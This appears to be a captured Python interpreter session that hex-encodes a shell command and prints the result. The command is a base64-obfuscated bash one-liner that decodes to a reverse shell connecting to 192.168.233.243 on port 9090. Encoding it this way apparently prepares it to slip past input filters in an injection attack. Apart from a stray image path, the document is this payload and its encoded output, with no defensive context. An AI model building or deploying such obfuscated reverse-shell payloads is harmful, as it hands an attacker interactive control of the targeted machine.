 result = ""
target = 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzMy4y
NDMvOTA5MCAwPiYx}|{base64,-d}|{bash,-i}'
for x in target:
    result += hex(ord(x)) + ","
print(result.rstrip(','))
Ln: 3 Col: 0
==
0x62,0x61,0x73,0x68,0x20,0x2d,0x63,0x20,0x7b,0x65,0x63,0x68,0x6f,0x2c,0x59,0x6d,
0x46,0x7a,0x61,0x43,0x41,0x74,0x61,0x53,0x41,0x2b,0x4a,0x69,0x41,0x76,0x5a,0x47,
0x56,0x32,0x4c,0x33,0x52,0x6a,0x63,0x43,0x38,0x78,0x4f,0x54,0x49,0x75,0x4d,0x54,
0x59,0x34,0x4c,0x6a,0x49,0x7a,0x4d,0x79,0x34,0x79,0x4e,0x44,0x4d,0x76,0x4f,0x54,
0x41,0x35,0x4d,0x43,0x41,0x77,0x50,0x69,0x59,0x78,0x7d,0x7c,0x7b,0x62,0x61,0x73,
0x65,0x36,0x34,0x2c,0x2d,0x64,0x7d,0x7c,0x7b,0x62,0x61,0x73,0x68,0x2c,0x2d,0x69,
0x7d
>>>